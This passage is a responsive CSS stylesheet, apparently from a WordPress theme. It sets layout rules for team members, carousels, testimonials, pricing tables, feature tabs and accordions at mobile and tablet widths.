.vc_grid-container.fullwidth-carousel .vc_pageable-slide-wrapper .vc_grid-item:nth-of-type(3) {
opacity: 1!important;
}
.four-elem-team .team-member.design-creative,
.vc_col-sm-3 .team-member.design-creative {
margin: 0px;
}
.team-member.design-classic .kd-team-contact .kd-team-email, .team-member.design-classic .kd-team-contact .kd-team-phone {
width: 100%;
padding: 5px 0;
}
.team-member.design-classic .kd-team-contact {
flex-direction: column;
}
.owl-carousel .owl-nav div.owl-prev {
opacity: 1;
-webkit-transform: translateX(0px);
transform: translateX(0px);
left: 10px!important;
}
.owl-carousel .owl-nav div.owl-next {
opacity: 1;
-webkit-transform: translateX(0px);
transform: translateX(0px);
right: 10px!important;
}
.team-member.design-creative .team-image:hover:before {
display:none;
}
.team-member.design-creative .team-image:hover {
transform:none;
}
.team-member.design-creative .team-content-hover {
position: relative;
opacity: 1;
bottom: inherit;
border-radius: inherit;
margin-top: 25px!important;
padding: 30px;
padding-bottom: 25px;
margin-bottom: 25px;
}
.team-member.design-creative .team-content-hover * {
position: relative!important;
}
.team-member.design-creative .team-content-hover:before {
opacity: 1;
}
.team-member.design-creative .team-socials {
top:0;
transform: none;
margin: 0;
}
.team-member.design-creative .team-content .team-content-hover h4,
.team-member.design-creative .team-content .team-content-hover .team-subtitle {
transform:none;
margin-bottom: 15px;
}
.team-member.design-creative .team-socials {
opacity: 1;
}
.testimonial-cards.container .tcards-content .owl-nav {
position: relative;
margin: auto;
bottom: inherit;
margin-top: 30px;
max-width: 110px;
}
.cb-text-area {
width: 100%;
}
.kd-price-switch {
margin: 0 auto;
}
.ps-secondary-variant, .ps-default-variant {
font-size: 14px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container,
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
padding: 0;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
display: flex!important;
background: #fff;
color: inherit!important;
}
.wpb-js-composer .vc_tta.vc_general i.vc_tta-icon {
font-size: 24px!important;
}
div.wpcf7 .wpcf7-form .ajax-loader {
display: none
}
.ib-hover-2.key-icon-box .ib-wrapper::before {display: block;content: '';z-index: 0;position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0.3;-moz-transition: all .15s ease;-o-transition: all .15s ease;-webkit-transition: all .15s ease;transition: all .15s ease;background: -moz-linear-gradient(-45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 100%); background: -webkit-linear-gradient(-45deg, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 90%); background: linear-gradient(135deg, rgba(0, 0, 0, 0.65) 0%,rgba(0,0,0,0) 90%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 ); }
.ib-hover-2.key-icon-box .ib-wrapper * {
color: #fff!important
}
.business-info-wrapper .toggle-map-info {
display: none;
}
.key-icon-box.ib-hover-1 .ib-wrapper {
padding: 30px 20px!important;
}
.vc_row .kd-large-image-right,
.vc_row .kd-large-image-left {
width: 100%;
margin: 0;
}
.admin-bar .feature-sections-wrapper .feature-sections-tabs {
top: 0;
}
.feature-sections-wrapper section {
padding-top: 60px;
}
.feature-sections-wrapper .tt_button {
margin-bottom: 30px;
}
.footer_widget ul.redux-social-media-list li {float: none; display: inline-block;}
.kd-process-steps.process_three_elem li,
.kd-process-steps.process-checkbox-template.process_four_elem li,
.kd-process-steps.process-number-template.process_four_elem li,
.kd-process-steps.process-checkbox-template.process_five_elem li,
.kd-process-steps.process-number-template.process_five_elem li {
width: 100%;
margin: 0;
margin-bottom: 30px;
}
.kd-process-steps.process-number-template.process_four_elem li,
.kd-process-steps.process-number-template.process_three_elem li {
padding: 10px;
}
.kd-process-steps ul li::after {display: none;}
.kd-process-steps.process-checkbox-template {
border:none;
}
#single-page .kd-process-steps .pss-text-area p, .kd-process-steps .pss-text-area p {
margin-bottom: 20px;
}
.kd-process-steps.process_three_elem li:last-child,
.kd-process-steps.process_four_elem li:last-child,
.kd-process-steps.process_five_elem li:last-child {
margin-bottom: -20px
}
.four-elem-team .team-member.design-creative,
.team-member.design-creative,
.vc_col-sm-3 .team-member.design-creative {
margin: auto;
}
.team-member.design-minimal .team-socials {
display:none;
}
.process-checkbox-template .tt_button {
margin-left: auto;
margin-bottom: 30px;
}
.team-member.design-classic .team-content p {
text-align:left;
font-size: 14px;
}
.kd-text-rotator-container {}
.ag-slider-wrapper {
width: 300px;
position: relative;
top: 0;
left: auto;
z-index: 4;
margin: auto;
}
.app-gallery .owl-dots {
position: relative;
left: auto;
bottom: auto;
margin-top: 40px;
z-index: 99;
}
.kd-process-steps.process-checkbox-template .pss-text-area {
padding: 55px 0 0;
}
.kd-process-steps.process-checkbox-template .pss-item:before {
}
.kd-process-steps.process-checkbox-template .pss-step-number {
}
.kd-process-steps.process-checkbox-template ul li .pss-container:before {
display: none;
}
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title {
padding-right:0;
padding-top:10px;
padding-bottom:20px;
}
.play-button-left .play-video {
}
.features-tabs .tab:after {display: none;}
.video-container {
margin-bottom: 0;
}
.kd-process-steps.process-checkbox-template .pss-text-area h4 {
margin-bottom: 20px;
text-align: center;
}
.feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar,
.feature-sections-wrapper .feature-sections-tabs {
margin: 0 -30px;
margin-bottom: 0;
position: relative;
top: 0!important;
}
.feature-sections-wrapper .tt_button {
margin-top: 15px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li {
width: 100%;
}
.feature-sections-wrapper .container {
max-width: 100%;
display: block;
align-items: left;
padding: 0;
}
.side-content-text ul>li:before {
margin-top: 2px;
}
.side-content-text ul li {
font-size: inherit;
line-height: inherit;
}
body #wpadminbar {
position: fixed;
}
.feature-sections-wrapper .side-featured-wrapper,
.feature-sections-wrapper .side-content-wrapper {
width: 100%!important;
text-align: left;
}
.feature-sections-wrapper .side-content-wrapper .custom-icon {
margin-left:auto;
margin-right:auto;
}
.feature-sections-wrapper .featured-image img {
max-width: 100%;
width: auto;
margin-top: 20px;
margin-right: 0!important;
margin-left: 0!important;
height: auto;
height: intrinsic;
}
.kd-price-block {
padding-right: 0;
}
.cb-img-area {
text-align:center;
}
.key-icon-box {
margin-bottom:0!important;
}
.key-icon-box {
margin-bottom: 30px!important
}
#posts-content .post .blog-social-sharing .tt_button {
margin-bottom:10px;
min-width:200px;
}
.tt_button .iconita.fa {
margin-right: 10px;
}
.container .rotator-single {
margin-bottom: 0;
}
.container h1.rotator-single {
font-size: 32px!important;
}
.wpb_text_column:last-child ul,
.wpb_text_column ul {margin-bottom:20px;}
#wrapper .tt_button .tt_button {
margin-bottom: 0px;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
border-radius: 0!important;
}
.kd-text-rotator h3.kd-text-rotator-container,
.kd-text-rotator h2.kd-text-rotator-container,
.container h2.rotator-single,
.vc_row .container h2, .container h3.vc_custom_heading,
.kd-calltoaction .cta-text h3, #single-page .kd-calltoaction .cta-text h3,
.container .tab-text-container h2,
header.kd-section-title h2 {
font-size: 28px!important;
line-height: 1.3!important;
}
.feature-sections-wrapper .side-content-title br {
display: none;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i {
font-size: 24px!important;
}
.kd-text-rotator h1.kd-text-rotator-container,
header.kd-section-title h1 {
font-size: 32px!important;
line-height: 1.3!important;
margin-bottom: 20px!important;
}
h2.kd-section-title .separator_off {
margin-bottom: 20px;
}
.kd-price-block  .pb-image-wrap img {
margin-bottom: 20px;
}
.kd_progress_bar:last-child { margin-bottom: 0; padding-bottom: 0;}
.testimonials.slider  {
position: relative;
width: 100%;
bottom: 0;
right: 0;
max-width: 100%;
margin-right: auto;
left: inherit;
text-align: center;
padding-left: 0;
padding: 0;
}
.testimonials.slider.with-image {
padding:0;
}
.testimonials.slider .tt-container:before {
display: none;
}
.sliding_box_child.active-elem {
width: 100%;
}
.sliding_box_child {
padding: 0;
position: relative;
float: left;
width: auto;
-webkit-transition: all 450ms ease-in-out;
-moz-transition: all 450ms ease-in-out;
-o-transition: all 450ms ease-in-out;
transition: all 450ms ease-in-out;
overflow: hidden;
margin-right: 0;
margin-bottom: 30px;
}
.sliding_box_child .sb_content_wrapper h4 {
}
.sliding_box_child .sb-image {
width: auto;
height: auto;
}
.sliding_box_child img {
max-width: 100%;
display: block;
width: 100%;
height: auto !important;
}
.sliding_box_child .sb_content_wrapper {
padding: 25px;
position: relative;
top: 0;
left: 0;
width: auto;
height: auto;
margin-bottom: 0;
max-width: inherit;
}
.sliding_box_child .tt_button {
position: relative;
bottom: 0;
float: none;
margin: 0;
margin-top: 25px;
max-width: 100%;
}
.tt_button.pull-left,
.tt_button.pull-right,
.tt_button.button-center {
display: flex;
flex-flow: row wrap;
align-items: center;
float: none !important;
margin: 0 auto;
}
.tt_button.pull-left {
margin-left: 0;
margin-bottom: 10px;
}
.tt_button.pull-right {
margin-right: 0;
margin-bottom: 10px;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
display: block;
}
.container h1.vc_custom_heading br, .container h2.vc_custom_heading br, .container h3.vc_custom_heading br {
display: none;
}
.row .vc_tta-panel-body .vc_toggle {
padding: 5px 0px;
}
.row .vc_toggle .vc_toggle_content p {
font-size: 14px;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
display: block;
max-width: 90%;
margin: 0;
text-align: left;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_content p {
text-align: left;
}
.kd-calltoaction .cta-btncontainer .tt_button {
margin-right: 0;
}
.kd-calltoaction {
margin: 0 -15px!important;
display: block;
position: relative;
width: auto;
padding: 50px 25px;
margin-left: 0;
}
.kd-calltoaction.icon_browser .cta-btncontainer, .kd-calltoaction.custom_image .cta-btncontainer {
display: block;
width: 100%;
}
.kd-calltoaction.icon_browser .cta-icon, .kd-calltoaction.custom_image .cta-icon {
float: none;
margin-bottom: 30px;
}
.kd-calltoaction.icon_browser .cta-text, .kd-calltoaction.custom_image .cta-text {
width: 100%;
float: left;
}
.vc_custom_heading.post-link {
width: auto!important;
}
#wrapper .vc_gitem-post-data-source-post_categories {
display: block!important;
}
.contact-map-container .business-info-wrapper {
display: block;
position: relative;
left: inherit;
top: 0;
margin: 0;
margin-left: 30px;
margin-right: 0;
margin-bottom: 0px;
width: calc(100% - 60px);
max-width: 100%;
margin-top: 15px;
margin-bottom: 15px;
}
.contact-map-container.right_info_panel .business-info-wrapper,
.contact-map-container.left_info_panel .business-info-wrapper {
width: 100%;
margin: 0;
transform: none;
left: auto;
right: auto;
padding: 100px 50px 85px 50px;
}
.contact-map-container .business-opening-hours {
max-width: 400px;
}
.key-icon-box .ib-wrapper {
padding: 20px;
}
.key-icon-box.icon-left.icon-default i, .key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
margin-right: 15px;
margin-top: -10px;
float: none;
margin: 0;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
width: 45px;
}
.key-icon-box.icon-left.icon-default i {
text-align: left;
}
.kd-contact-form.light_background .wpcf7 .wpcf7-submit {
margin: 0;
max-width: 100%;
float: right;
}
.rw-title {
text-align: center;
}
.app-gallery .heading-separator {
margin-left: auto;
}
.testimonials.slider.content-left .owl-dots, .testimonials.slider.content-left .tt-container {
max-width: 100%;
text-align: center;
}
.tt_button.center-button.pull-right,
.tt_button.center-button.pull-left {
margin: auto;
float: none!important;
margin-bottom: 20px;
display: table;
}
.testimonials.slider.content-left , .testimonials.slider.content-left .heading-separator, .testimonials.slider.content-left h3, .testimonials.slider.content-left .tt-content h6, .testimonials.slider.content-left .tt-container {
text-align: center;
max-width: 100%;
margin-left: 0;
}
.team-member.design-classic {
margin: 0;
margin-bottom: 20px;
}
.team-member.design-classic .team-content-text {
position: relative;
z-index: 999;
top: inherit;
padding: 25px;
}
.team-member.design-classic:hover .team-content-text-inner {
opacity: 1;
visibility: visible;
}
.testimonials.slider .tt-container .heading-separator {
display: none;
}
.team-member.design-classic .team-image {
margin-top: 0;
}
.team-member.design-classic .team-image-overlay {
display: none;
}
.rw_header {
float: none;
height: auto;
}
.rw-authorimg {
}
.rw-authorimg img {
max-width: 100%;
height: auto;
margin: auto;
max-height: inherit;
width: auto!important;
}
.rw_rating {
}
.rw-author-details {
width: 100%;
display: block;
}
.pricing-table.active {
padding-top: 0;
margin-top: 0;
padding-bottom: 0;
}
.pricing-table {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
}
.pricing-table.active.MinimalStyle {
}
.testimonials.owl-carousel, .rc-content.owl-carousel, .pbc-content.owl-carousel, .team-carousel .tc-content.owl-carousel, .testimonial-cards .tcards-content  {
opacity: 1;
}
.kd-promobox .prb-content p {
margin-bottom: 35px;
text-align: center;
}
.kd-promobox .prb-content h3 {
text-align: center;
}
.testimonial-cards {
margin-bottom: 20px;
}
.key-tcards {
padding: 0;
}
.testimonial-cards.container .tcards-content {
margin: 0;
min-width: auto;
}
.testimonial-cards .tcards-title-nav {
float: none;
max-width: 100%;
margin: 0 0 40px;
}
.testimonial-cards .owl-carousel .owl-item {
padding: 0;
opacity: 0;
}
.testimonial-cards .tcards-content .owl-wrapper-outer {
overflow: visible;
}
.kd-calltoaction .cta-text h3, #single-page .kd-calltoaction .cta-text h3 {
max-width: 100%;
}
.cb-container {
margin-bottom: 0;
max-height: 100%;
border: 0;
}
.kd-calltoaction .cta-text h2 br {
display: none;
}
.cb-container .cb-wrapper {
padding: 30px;
}
.cb-container:hover {
box-shadow: none;
border: 0;
}
.cb-container:hover .cb-img-area {
opacity: 1;
}
.cb-container:hover .cb-text-area, .cb-container:hover .cb-img-area {
-webkit-transform: none;
transform: none;
}
.cb-heading {font-size: 18px;text-align: center;}
.cb-subtitle { text-align: center; }
.rw_message {border:none;max-width: 100%;margin-top: 25px;}
.review-carousel .owl-item {
padding-left: 0;
padding-right: 0;
}
.bp-container .bp-content {
max-height: 74%;
top: 20%;
left: 15%;
max-width: 74%;
}
.key-icon-box.icon-left.icon-circle p {
max-width: calc(100% - 136px);
float: right;
}
#download-ebook {padding-bottom: 0 !important;}
.large-counter .kd_counter_units, .large-counter .kd_number_string {margin-bottom: 0;}
.kd_pie_chart {margin-bottom: 30px;}
.kd_counter {
margin-bottom: 30px;
text-align: center!important;
}
.kd_counter * {
text-align: center!important;
}
.kd-large-image {
width: 100%!important;
}
.kd_counter .kd_counter_icon,
.kd_counter.icon-left .kd_counter_icon {
display: block;
margin: 0 auto 20px;
}
.kd-calltoaction.no_icon .cta-text,
.kd-calltoaction.no_icon .cta-btncontainer {
width: 100%;
display: block;
float: left;
}
.kd-calltoaction.no_icon .cta-text a,
.kd-calltoaction.no_icon .cta-btncontainer a {
}
.kd-calltoaction .cta-text p, #single-page .kd-calltoaction .cta-text p {
margin: 25px 0;
color: inherit;
}
.team-content {
margin:auto;
}
.key-icon-box.icon-top {
margin-bottom: 20px;
}
.key-icon-box.icon-left.icon-circle {
text-align: left;
float: none;
clear: both;
margin: auto;
display: block;
width: 100%;
margin-bottom: 40px;
max-width: 400px;
min-height: 150px;
}
.key-icon-box i {
margin-bottom: 16px;
margin-top: 20px;
}
.key-icon-box.icon-left.icon-default p {
font-size: 14px;
}
.key-icon-box.icon-left.icon-default p br {
display: none;
}
.key-icon-box .ib-link {
margin-top: 20px;
}
.team-image {
margin-top: 20px;
}
.team-member.design-minimal .team-content-hover {
opacity:1;
top: -30px;
}
.with-animations .cb-container, .with-animations .key-icon-box, .with-animations .tt_button, .with-animations .team-member, .with-animations .play-video,
.with-animations .wpcf7-form, .with-animations .toggle-map, .with-animations .portfolio-item, .with-animations .testimonials.slider {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
opacity: 1;
-webkit-animation-duration: 0s;
-moz-animation-duration: 0s;
-o-animation-duration: 0s;
animation-duration: 0s;
}
.video-container img {
margin-left: 0;
min-height: 120px;
width: 100%;
}
.video-container a img {
width: 100%;
max-width: 630px;
}
.video-container a {
width: 100%;
}
.features-tabs .tab-image-container img {
width: 100%;
margin: 0;
max-width: 100%;
margin-bottom: 50px;
box-shadow: 0 10px 70px rgba(119, 122, 242, 0.07);
}
.features-tabs .tab {
display: block;
width: 100% !important;
text-align: center;
padding: 20px;
}
.tabs-image-left.features-tabs .tab.active:after {
display:none;
}
.features-tabs h2.section-heading {
text-align: center;
}
.features-tabs .tab a {
padding: 20px;
}
.tab-text-container {
}
.tabs-image-left.features-tabs.tab-img-fullwidth .tab-image-container {
margin-left: inherit;
width: 100%;
}
.tabs-image-right.features-tabs.tab-img-fullwidth .tab-image-container {
margin-right: 0%;
width: 100%;
}
.features-tabs.tab-img-fullwidth .tab-controls {
bottom: inherit;
width: 100%;
left: inherit;
right: inherit;
}
.features-tabs .tab a h5 {
margin-bottom: 0;
font-size: 14px;
line-height: 60px;
}
.tabs-image-left.features-tabs .tab-controls,
.features-tabs .tab-controls {
padding-left: 0px;
margin-bottom: 0;
width: 100%!important;
position: relative; left: inherit;
right: inherit;
}
.container .vc_row  .features-tabs.tab-img-fullwidth .tab-text-container h2 {
padding-top: 50px!important;
}
.vc_row .features-tabs.tab-img-fullwidth .tab-controls {  }
.features-tabs .tabs {
width: 100%;
height: auto;
margin: 0 15px;
max-width: calc(100% - 30px);
}
.features-tabs {
text-align: left;
padding: 0;
}
.features-tabs .tab a.active .triangle {
display: none;
}
.features-tabs li {
background: none;
padding-left: 0;
list-style: none;
margin: 0;
float: left;
}
.features-tabs .tab-controls li a {
padding: 20px;
}
.tab-img-fullwidth .tab-controls li {
margin-bottom: 20px;
}
.features-tabs .tab .fa, .tt-tab-customimg, .features-tabs .tab a .triangle {
display: none;
}
.features-tabs .tab a {
padding: 0px;
}
.features-tabs .tab a p {
margin-top: 20px;
padding: 0 20px;
text-align: center;
margin-bottom: 0;
}
.features-tabs img {
margin: 0;
max-width: 60%;
position: relative;
top: auto;
right: auto;
height: auto;
display: block;
}
.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
line-height: 22px;
min-height: 50px;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
padding: 0;
}
.kd-promobox.prb_image_right .prb-btncontainer,
.kd-promobox .prb-btncontainer .prb-button {
margin: auto;
float: none;
opacity: 1;
visibility: visible;
}
.prb-btncontainer {
float: none;
height: auto;
}
.tt-image {
width: 100%;
max-width: 100%;
}
.testimonials.slider.without-image .tt-image {
margin-bottom: 25px;
}
.testimonials.slider .tt-quote {
display: none;
}
.testimonials.slider .tt-container {
float: right;
width: 100%;
max-width: 100%;
position: relative;
margin-right: 0;
text-align: center;
margin-top: 0;
}
.testimonials.slider.with-image .tt-container {
position:relative;
margin: 0;
padding: 35px 25px;
max-width: 100%;
text-align: center;
}
.testimonials.slider h3 {
font-weight: 700;
margin: auto;
text-align: center;
max-width: 500px;
margin-top: 0;
margin-bottom: 15px;
font-size: 25px;
letter-spacing: -0.3px;
line-height: 30px;
}
.testimonials.slider .tt-content h6 {
margin: auto;
font-size: 22px;
font-weight: normal;
margin-bottom: 20px;
text-align: center;
}
body .testimonials.slider.with-image .tt-container h6,
.testimonials.slider.with-image .tt-container h6 {
text-align:center;
font-size:18px;
text-align: center;
}
.testimonials.slider .author {
margin-top: 25px;
text-align: center;
}
.testimonials.slider.with-image .tt-container .content, .testimonials.slider.with-image .tt-container .author {
text-align:center;
}
.key-reviews {
padding: 30px;
margin: 0 15px;
}
.pricing {
padding: 20px 10px;
padding-bottom: 30px;
}
.pricing-table.MinimalStyle .pricing-title {
padding-top: 30px;
}
.pricing-table.DetailedStyle .pricing {
padding-top: 40px;
}
.pricing-table.DetailedStyle,
.pricing-table {
width: 100%;
margin: 0 auto; margin-bottom: 30px;
}
.pricing .pricing-option {
font-size: 14px;
color: inherit;
}
.pricing .pricing-subtitle {
padding: 0 30px;
}
.pricing-table.DetailedStyle.active {
margin: 0;
margin-bottom: 30px;
padding-bottom: 0;
}
.pricing .pricing-option .fa {
float: none;
margin-right: 12px;
font-size: 12px;
}
.pricing-table.active.MinimalStyle .pricing-options-container {
background: none;
}
.pricing-table.DetailedStyle.active .pricing-options-container.DetailedStyle {
margin-bottom: 30px;
}
.pricing .button-container {
padding: 32px 0 35px 0;
}
.pricing .col-lg-3 {
padding: 0;
margin-bottom: 0;
border: none;
}
.pricing-table.DetailedStyle .pricing .col-lg-3 {
}
.pricing-table.DetailedStyle.active .pricing .col-lg-3 {
padding-bottom: 0;
padding-top: 0;
}
.pricing .pricing-price {
}
.pricing .currency {
font-size: 30px;
position: relative;
top: -12px;
}
.pricing-meta {
}
.featured_content_parent .container .featured_content_img img {
opacity: 1;
min-height: auto;
-moz-transform: scale(1) translateY(0);
-ms-transform: scale(1) translateY(0);
-webkit-transform: scale(1) translateY(0);
transform: scale(1) translateY(0);
}
.featured_content_parent {
background: none;
}
.featured_content_parent h4 {
margin-top: 30px;
}
.featured_content_parent p {
margin-bottom: 30px;
line-height: 25px;
}
.app-gallery .ag-section-desc {
max-width: 100%;
text-align: center;
margin-right: 0;
margin-top: 0;
position: relative;
z-index: 99;
}
.app-gallery .ag-section-desc h4 {
font-size: 28px!important;
line-height: 1.3;
}
.app-gallery .ag-section-desc p {
line-height: 21px;
max-height: 100%;
}
.app-gallery .ag-mockup {
display: none;
}
.app-gallery  {
position: relative;
display: block;
left: auto;
bottom: auto;
text-align: center;
z-index: 99;
margin-top: 30px;
}
.app-gallery .owl-carousel img {
cursor: pointer;
margin: auto;
display: block;
}
.app-gallery .owl-carousel .owl-item {
max-width: 100%;
}
.app-gallery .owl-carousel {
width: 100%;
position: relative;
top: auto;
left: auto;
overflow: hidden;
margin-top: 20px;
}
.countdown {
position: relative;
width: 100%;
margin: 0;
box-shadow: none;
left: 0;
padding: 0;
height: auto;
}
.countdown .CountdownSeparator {
display: none;
}
body.maintenance-mode .CountdownContent,
.countdown .CountdownContent {
width: 25%;
height: 70px;
border: none;
font-size: 24px;
font-weight: 600;
border-radius: 0;
text-align: center;
display: inline-block;
margin: 0;
letter-spacing: 0;
line-height: inherit;
float: none;
}
.CountdownContent .CountdownLabel {
margin-top: 0;
font-size: 14px;
}
.team-carousel .owl-item .team-member.design-creative .team-image .team-content-hover,
.team-image:hover .team-content-hover {
padding: 30px;
margin-top: 0;
width: 100%;
margin: 0;
left: 0;
max-width: 100%;
}
.vc_tta.vc_general .vc_tta-panel-title {
margin: 0;
line-height: 18px;
font-size: 14px;
text-align: center;
}
.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
padding: 20px 10px;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
margin-bottom: 0px !important;
margin-top: 0px !important;
}
.vc_tta-container .vc_tta-tabs .vc_tta-panels ul, .vc_tta-container .vc_tta-tabs .vc_tta-panels p {
line-height: 20px;
}
.wpb-js-composer .vc_tta-container .vc_tta .es-accordion .es-session-desc p {
text-align:left;
}
.es-accordion .es-speaker-container .es-speaker-position,
.es-accordion .es-speaker-container .es-speaker-name {
text-align: left;
}
.vc_tta-container .vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
padding: 20px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
padding: 10px 15px;
max-width: calc(100% - 30px);
margin: 0;
width: 100%!important;
border: none!important;
}
.pb-desc-wrap br {display: none;}
.kd-price-block { margin: 10px 0; }
.kd-price-block .pb-content-wrap { display: flex; position: relative; flex-flow: row wrap; margin-top: 0; }
.kd-price-block .pb-content-wrap h5 { display: block; width: 100%; white-space: initial; }
.kd-price-block .pb-content-wrap .pb-dots {display: none;position: absolute;top: auto;bottom: 0;}
.kd-price-block .pb-content-wrap .pb-pricing-wrap { display: block; width: 100%; margin-right: 0; padding-left: 0; }
.es-accordion .es-session-desc {
font-size: 13px;
font-weight: 400;
line-height: 20px;
margin-bottom: 10px;
display: inline-block;
max-width: 100%;
text-align: left;
}
.vc_tta-container .vc_tta.vc_general .vc_tta-panels, .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container {
background: transparent;
}
.vc_tta.vc_general .vc_tta-panel-title>a {
padding: 20px;
width: 100%;
font-weight: 600;
margin: auto;
max-width: 100%;
}
.kd-alertbox {
max-width:100%;
}
.es-accordion .es-heading {
position: relative;
padding: 10px 0;
}
.es-accordion .es-heading h4, .es-accordion .es-time {
display: inline-block;
font-size: 14px;
line-height: 20px;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
text-align: left;
width: 100%;
}
.es-accordion .es-time {
float: left;
margin-top: 6px;
text-align: left;
width: 100%;
}
.es-accordion .es-speaker-container {
max-width: 100%;
vertical-align: top;
margin-top: 20px;
display: inline-block;
width: 100%;
margin-bottom: 20px;
margin-right: 0;
}
#single-page .cb-text-area p,
.cb-text-area p {
margin-bottom: 20px;
opacity: 1;
text-align: center;
}
.color-swtich img {
width: 100%;
height: auto;
}
.kd-section-title.col-lg-8.text-left,
header.kd-section-title {
margin: auto;
}
.kd-section-title.text-left {
margin-left: 0!important;
}
.vc_grid-filter-select {
text-align: left!important;
}
header.kd-section-title .subtitle {
margin-bottom: 0;
}
}
@media (min-width:2000px) {
.fullwidth .features-tabs {
max-width: 2000px;
margin: auto;
}
} @media (min-width:767px) and (max-width:1024px) {
.fm-wrapper.hide-tablet {
display: none;
}
#wrapper .vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
padding: 0 5px;
}
.wpb_column.with-shadow  {
box-shadow: none!important;
}
.kd_pie_chart {margin-bottom: 30px;}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a {
padding: 0 20px;
}
.first-image-wrapper {
margin-right: auto;
}
.kd-section-title.subtitle-above-title .subtitle br {
display: none;
}
.kd-large-image {
width: 100%!important;
}
.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a, .wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
padding: 0 10px;
}
.features-tabs .tab-controls li,
.features-tabs .tab-controls li a {
display: inline-block;
width: 100%;
}
.testimonials.slider.with-image .tt-container {
left: 0;
margin-left: 20px;
}
.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a, .wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
margin:0;
}
.sliding_box_child.active-elem, .sliding_box_child {
width: 32%;
margin-right: 2%;
}
.rw_header {height: auto;}
.testimonials.slider .tt-container {margin-top: 50px;}
.vc_grid-item.vc_col-sm-3, .wpb_column.vc_col-md-6, .vc_element.vc_col-md-6 {
width: 50%;
}
.wpb_column.vc_col-md-12, .vc_element.vc_col-md-12 {
width: 100%;
}
.vc_custom_1466613488090, .vc_custom_1466613515458, .vc_custom_1466613538944 {
padding-left: 25px !important;
}
.with-animations .cb-container, .with-animations .key-icon-box, .with-animations .tt_button, .with-animations .team-member, .with-animations .play-video, .with-animations .wpcf7-form, .with-animations .toggle-map, .with-animations .portfolio-item, .with-animations .testimonials.slider {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
opacity: 1;
-webkit-animation-duration: 0s;
-moz-animation-duration: 0s;
-o-animation-duration: 0s;
animation-duration: 0s;
}
.vc_column_container>.vc_column-inner.vc_custom_1466944822997, .vc_column_container>.vc_column-inner.vc_custom_1466944963644, .vc_column_container>.vc_column-inner.vc_custom_1467982042067, .vc_column_container>.vc_column-inner.vc_custom_1466944963644 {
padding-left: 0 !important;
}
.testimonials.slider .tt-quote {
display: none !important;
}
.testimonials.slider {
width: 100%;
}
.app-gallery .ag-section-desc {
max-width: 100%;
float: left;
width: 100%;
text-align: center;
margin-right: 0;
margin-top: 0;
position: relative;
z-index: 99;
}
.app-gallery .ag-section-desc p {
line-height: 21px;
max-height: 100%;
}
.app-gallery .ag-mockup {
display: none;
}
.app-gallery  {
position: relative;
left: auto;
bottom: auto;
text-align: center;
z-index: 99;
margin-top: 30px;
}
.app-gallery .owl-carousel img {
cursor: pointer;
margin: auto;
display: block;
width: 95%;
height: auto;
}
.app-gallery .owl-carousel .owl-item {
max-width: 100%;
}
.app-gallery .owl-carousel {
width: 100%;
position: relative;
top: auto;
left: auto;
overflow: hidden;
float: left;
margin-top: 20px;
}
.vc_col-sm-6 .video-container img {
width: 100%;
margin: auto;
}
.video-container img {
width: 85%;
margin: auto;
}
.featured_content_parent .active-elem .featured_content_img img {
min-height: auto;
}
.featured_content_parent {
background: none;
}
.vc_tta-container .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container {
min-width: 250px;
}
.download-specs .tt_button {
width: auto !important;
}
.color-swtich img {
width: 100%;
height: auto;
}
